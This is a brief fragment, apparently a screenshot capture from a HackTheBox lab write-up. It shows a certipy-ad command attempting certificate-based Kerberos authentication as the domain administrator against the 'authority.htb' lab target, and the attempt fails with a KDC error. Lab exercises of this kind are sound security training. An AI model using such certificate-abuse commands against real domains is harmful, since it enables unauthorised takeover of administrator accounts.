 ┌──(root㉿kali)-[~/htb]
└─# certipy-ad auth -pfx administrator.pfx  -dc-ip 10.10.11.222
Certipy v4.7.0 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)